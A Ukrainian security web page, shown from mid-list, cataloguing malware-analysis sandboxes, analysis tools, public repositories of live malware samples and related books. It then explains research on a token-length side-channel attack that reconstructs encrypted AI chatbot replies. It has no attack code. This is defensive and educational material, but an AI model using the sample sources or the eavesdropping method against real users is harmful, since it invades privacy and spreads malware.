настроювана платформа для аналізу підозрілих файлів. Joe Sandbox – Глибокий аналіз шкідливих програм за допомогою Joe Sandbox. Jotti – Безкоштовний онлайн-сканер для кількох антивірусів. Limon – Пісочниця для аналізу шкідливих програм Linux. Malheur – Автоматичний ізольований аналіз поведінки шкідливих програм. malice.io – Масштабований фреймворк для аналізу шкідливих програм. malsub – Python RESTful API фреймворк для онлайн-сервісів аналізу шкідливих програм та URL-адрес. Malware config – Вилучення, розшифрування та відображення параметрів конфігурації поширених шкідливих програм онлайн. MalwareAnalyser.io – Статичний онлайн-аналізатор аномалій шкідливих програм з евристичним механізмом виявлення на основі машинного навчання. Malwr – Безкоштовний аналіз за допомогою онлайн-екземпляра Cuckoo Sandbox. MetaDefender Cloud – Безкоштовне сканування файлів, хешів, IP-адрес, URL-адрес або доменних адрес на наявність шкідливих програм. NetworkTotal — сервіс, який аналізує файли pcap та допомагає швидко виявляти віруси, черв'яків, троянів та всі типи шкідливих програм за допомогою Suricata, налаштованої з EmergingThreats Pro. Noriben- Використовує Sysinternals Procmon для збору інформації про шкідливе програмне забезпечення в ізольованому середовищі. PacketTotal - онлайн-рушій для аналізу файлів .pcap та візуалізації мережевого трафіку в них. ProcDot - набір графічних інструментів для аналізу шкідливого програмного забезпечення. Recomposer - допоміжний скрипт для безпечного завантаження бінарних файлів на сайти пісочниць. sandboxapi - бібліотека Python для створення інтеграцій з кількома середовищами з відкритим кодом та комерційними середовищами пісочниць. SEE - Sandboxed Execution Environment (SEE) - це платформа для побудови автоматизованого тестування в безпечних середовищах. VirusTotal - безкоштовний онлайн-аналіз зразків шкідливого програмного забезпечення та URL-адрес. Visualize_Logs - бібліотека візуалізації з відкритим кодом та інструменти командного рядка для журналів (Cuckoo, Procmon тощо). Zeltser's List - безкоштовні автоматизовані пісочниці та сервіси, складені Ленні Зельцером. SEKOIA Dropper Analysis - онлайн-аналіз дропперів (Js, VBScript, Microsoft Office, PDF). InQuest Deep File Inspection - завантаження поширеного шкідливого програмного забезпечення для глибокої перевірки файлів та евристичного аналізу. Інструменти для аналізу підозрілого вмісту документів на наявність шкідливого коду (Shellcode, VBA, JS тощо): PDF Tools - pdfid, pdf-parser та багато іншого від Дідьє Стівенса. PDF X-Ray Lite - інструмент для аналізу PDF-файлів, безкоштовна версія PDF X-RAY. peepdf - інструмент Python для вивчення потенційно шкідливих PDF-файлів (розбір об'єктів, потоків, декодування, декомпресія тощо). AnalyzePDF - інструмент для аналізу PDF-файлів та спроби визначити, чи є вони шкідливими. Pdf-parser.py - подібний до утиліти peepdf, для аналізу PDF, бере участь у WriteUp . malpdfobj - зіставляє шкідливі PDF-файли з JSON-представленням. Origami PDF - інструмент для аналізу шкідливих PDF-файлів та багато іншого. PDF Examiner - аналіз підозрілих PDF-файлів. olevba - скрипт для розбору документів OLE та OpenXML та вилучення корисної інформації. OfficeMalScanner - сканує на наявність слідів шкідливого коду в документах MS Office. box-js - інструмент для вивчення шкідливих програм JavaScript з підтримкою JScript/WScript та емуляцією ActiveX. JS Beautifier - розпакування та деобфускація JavaScript. Spidermonkey — JavaScript-рушій Mozilla для налагодження шкідливого JS. diStorm — Дизасемблер для аналізу шкідливого шелл-коду. libemu — Бібліотека та інструменти для емуляції шелл-коду x86. Інструменти для аналізу шкідливої мережевої активності: FakeNet-NG – інструмент динамічного аналізу мережі наступного покоління. INetSim – емуляція мережевих сервісів, корисна для створення лабораторії шкідливого програмного забезпечення. ApateDNS – підробляє DNS-відповіді для IP-адрес, пов'язаних з певним користувачем, для відстеження запитів шкідливого програмного забезпечення. Fiddler – проксі-сервер веб-налагодження для "веб-налагодження". Bro – аналізатор протоколів, що працює в неймовірних масштабах; як для файлових, так і для мережевих протоколів. BroYara – використовує правила Yara від Bro. Chopshop – аналіз структури та декодування протоколів. CloudShark – веб-інструмент для аналізу пакетів та виявлення шкідливого трафіку. Hale – монітор командного центру ботнетів. HTTPReplay – бібліотека для розбору та читання файлів PCAP, включаючи сесії TLS з використанням ключів TLS (використовується в Cuckoo Sandbox). Malcolm – потужний, легко розгортається набір інструментів аналізу мережевого трафіку для отримання артефактів (файлів PCAP) та журналів Zeek. mitmproxy – дозволяє захоплювати мережевий трафік "на льоту". NetworkMiner – інструмент для аналізу мережевої криміналістики з безкоштовною версією (широко використовується в DFIR). ngrep – пошук мережевого трафіку, аналог grep у Linux. Tcpdump – Збір мережевого трафіку. tcpxtract – Вилучення файлів з мережевого трафіку. Wireshark – Інструмент аналізу мережевого трафіку. Portable Executable: PEBear — чудовий безкоштовний інструмент для аналізу PE 32/64 файлів, отримання дескрипторів. Malware samples database: jstrosch/malware-samples – зразки шкідливого програмного забезпечення на GitHub, включаючи дампи пам'яті. ytisf/theZoo – зоопарк шкідливих програм на GitHub для дослідників та ентузіастів. MalwareBazaar – основне джерело для отримання цікавих та свіжих зразків шкідливого програмного забезпечення. volatility/wiki/Memory-Samples – для відпрацювання навичок дослідження дампів пам'яті, заражених шкідливим програмним забезпеченням. Dump-GUY/Malware-analysis-and-Reverse-engineering – зразки, бази даних IDA Pro для аналізу шкідливого програмного забезпечення. Literature: «Одкровення покаже» – досить недавня книга з практичними вправами в кінці кожного розділу. «Арсенал руткітів» – Арсенал руткітів: ухилення та обхід у темних куточках системи. «Руткіти та буткіти: сучасний зворотний інжиніринг шкідливого програмного забезпечення та загрози наступного покоління». « Практичний аналіз шкідливого програмного забезпечення» – Практичний аналіз шкідливого програмного забезпечення: Вивчіть концепції, інструменти та методи аналізу та дослідження шкідливого програмного забезпечення для Windows. «IDA Pro Book» – Неофіційний посібник з найпопулярнішого у світі дизасемблерного програмного забезпечення. «Опанування аналізу шкідливого програмного забезпечення» – Опанування аналізу шкідливого програмного забезпечення: Вичерпний посібник для аналітиків шкідливого програмного забезпечення з боротьби зі шкідливим програмним забезпеченням, APT-атаками, кібератаками та Інтернетом речей.

-













Шпигунство за вашими повідомленнями в чат-ботах зі штучним інтелектом (наприклад, ChatGPT)









Ізраїльські дослідники з Offensive AI Lab опублікували статтю, в якій описується метод реконструкції тексту з перехоплених повідомлень від чат-ботів зі штучним інтелектом . Ми обговоримо, як працює ця атака та наскільки вона небезпечна насправді. Яку інформацію можна витягти з перехоплених повідомлень від чат-ботів на базі штучного інтелекту ? Звісно, чат-боти надсилають повідомлення в зашифрованому вигляді. Однак, у реалізації як самих моделей великих мов (LLM), так і чат-ботів на їх основі, є кілька особливостей, які значно знижують ефективність шифрування. Разом ці особливості дозволяють здійснювати так звану атаку побічного каналу, коли вміст повідомлення можна реконструювати на основі різних супровідних даних. Щоб зрозуміти, що відбувається під час цієї атаки, нам потрібно трохи заглибитися в деталі механіки LLM та чат-ботів. Перше, що потрібно знати: моделі великих мов працюють не з окремими символами чи словами, а з так званими токенами – своєрідними семантичними одиницями тексту. На веб-сайті OpenAI є сторінка під назвою «Токенізер», яка допомагає зрозуміти, як це працює. Друга важлива для цієї атаки особливість, яку ви могли помітити під час взаємодії з чат-ботами: вони надсилають відповіді не великими порціями, а поступово – подібно до того, як людина друкує. Однак, на відміну від людини, LLM пишуть не окремими символами, а токенами. Тому чат-бот надсилає згенеровані токени в режимі реального часу, один за одним. Більшість чат-ботів працюють таким чином, за винятком Google Gemini, який не вразливий до цієї атаки. Третя особливість полягає в тому, що на момент публікації дослідження більшість існуючих чат-ботів не використовували стиснення, кодування або доповнення перед шифруванням повідомлень (доповнення – це метод підвищення криптографічної стійкості шляхом додавання надлишкових даних до корисного повідомлення для зменшення передбачуваності). Використання цих функцій робить можливою атаку побічним каналом. Хоча перехоплені повідомлення від чат-бота неможливо розшифрувати, з них можна витягти корисні дані, зокрема довжину кожного токена, надісланого чат-ботом. Зловмисник отримує послідовність, що нагадує гру в «Шибеницю» на стероїдах, але не для одного слова, а для цілої фрази: точний зміст зашифрованого невідомий, але довжини окремих слів-лексем відомі. Як вилучену інформацію можна використовувати для реконструкції повідомлення ? Далі залишається лише вгадати, які слова заховані за «порожніми клітинками» – токенами. І ви не повірите, хто дуже добре розбирається в іграх такого роду: звичайно ж, це великі мовні моделі (LLM)! Це їхнє пряме призначення, власне, – вгадувати відповідні слова. Отже, для подальшої реконструкції тексту вихідного повідомлення з отриманої послідовності довжин токенів дослідники використовували LLM. Точніше, два LLM: ще одна ідея дослідників полягала в тому, що початкові повідомлення в розмовах з чат-ботами майже завжди шаблонні та легше вгадуються, особливо шляхом навчання моделі на масиві вступних повідомлень, згенерованих популярними мовними моделями. Тому перша модель реконструює вступні повідомлення та передає їх другій моделі, яка обробляє решту тексту розмови. Загальна схема атаки, описана в цій публікації, виглядає так: В результаті отримується певний текст, де довжини токенів відповідають довжинам оригінального повідомлення. Однак конкретні слова можуть бути вибрані з різним ступенем успішності. Слід зазначити, що повна відповідність оригінальному повідомленню трапляється досить рідко – зазвичай деякі слова вгадуються неправильно. У випадку успішного вгадування реконструйований текст виглядає приблизно так: У цьому прикладі текст було успішно та адекватно реконструйовано. У випадку невдалої реконструкції відтворений текст може мати мало спільного з оригіналом або навіть нічого спільного. Наприклад, можливі такі результати: У цьому прикладі вгадування було не дуже точним. Або навіть результати подібні до цих: Загалом дослідники дослідили близько п'ятнадцяти існуючих чат-ботів на базі штучного інтелекту та виявили, що більшість із них вразливі до цієї атаки – винятки становлять Google Gemini (раніше Bard) та GitHub Copilot (не плутати з Microsoft Copilot). Список досліджених чат-ботів на базі штучного інтелекту : Наскільки все це небезпечно? Варто зазначити, що ця атака є ретроспективною. Припустимо, хтось потрудився перехопити та зберегти ваші розмови за допомогою ChatGPT (що не так просто, але можливо), де ви обговорювали якісь страшні таємниці з чат-ботом. У такому випадку, використовуючи описаний вище метод, хтось теоретично міг би прочитати повідомлення. Однак лише з певною ймовірністю: як зазначають дослідники, їм вдалося правильно визначити загальну тему розмови у 55% випадків. Успішна реконструкція тексту відбулася лише у 29% випадків. Варто уточнити, що за критеріями, за якими дослідники оцінювали реконструкцію тексту як повністю успішну, така реконструкція потрапляє до цієї категорії: Наскільки важливі такі семантичні нюанси, вирішує кожна людина самостійно. Однак варто окремо зазначити, що за допомогою цього методу, ймовірно, неможливо буде достовірно вгадати фактичні деталі (імена, числові значення, дати, адреси, контактну інформацію та іншу справді важливу інформацію). Крім того, атака має ще одне обмеження, про яке дослідники не згадують: успіх реконструкції тексту сильно залежить від мови, якою були написані перехоплені повідомлення. Процес токенізації працює по-різному для різних мов. Для англійської мови, де була продемонстрована ефективність цієї атаки, токени зазвичай дуже довгі – зазвичай еквівалентні цілим словам. Тому токенізація тексту англійською мовою створює чіткі шаблони, що робить реконструкцію тексту відносно легкою. Всі інші мови набагато менш зручні для цієї мети. Навіть для мов, тісно пов'язаних з англійською мовою в германській та романській групах, середня довжина токена в півтора-два рази коротша, а для російської – навіть у два з половиною рази коротша: типовий «російський токен» має лише кілька символів, що, ймовірно, робить атаку неефективною. Тексти різними мовами токенізуються по-різному. Хоча атака працює для англійської мови, вона може бути неефективною для текстів іншими мовами. Приклад токенізації різними мовами за моделями GPT-3.5 та GPT-4 - англійська : Приклад токенізації різними мовами за моделями GPT-3.5 та GPT-4 - німецька : Приклад токенізації різними мовами за моделями GPT-3.5 та GPT-4 - російська : Принаймні два розробники чат-ботів зі штучним інтелектом: Cloudflare та OpenAI, вже відреагували на публікацію дослідження та почали використовувати згаданий метод доповнення, який спеціально розроблений для протидії цьому типу атаки. Ймовірно, інші розробники чат-ботів зі штучним інтелектом незабаром наслідуватимуть цей приклад, і в майбутньому взаємодія з чат-ботами, ймовірно, буде захищена від цієї атаки.

-

Ризики та загрози використання штучного інтелекту